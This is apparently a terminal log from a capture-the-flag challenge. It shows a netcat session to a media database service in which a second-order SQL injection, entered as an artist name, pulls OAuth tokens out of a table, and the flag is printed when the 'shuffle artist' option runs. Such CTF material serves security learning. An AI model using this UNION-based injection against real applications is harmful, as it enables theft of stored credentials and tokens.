 root@kali:~# nc media-db.ctfcompetition.com 1337
=== Media DB ===
1) add song
2) play artist
3) play song
4) shuffle artist
5) exit
> 1
artist name?
' AND 1=2 UNION SELECT oauth_token, 1 FROM oauth_tokens WHERE '1'='1
song name?
1
1) add song
2) play artist
3) play song
4) shuffle artist
5) exit
> 4
choosing songs from random artist: ' AND 1=2 UNION SELECT oauth_token, 1 FROM oauth_tokens WHERE '1'='1
== new playlist ==
1: "1" by "CTF{fridge_cast_oauth_token_cahn4Quo}
"
1) add song
2) play artist
3) play song
4) shuffle artist
5) exit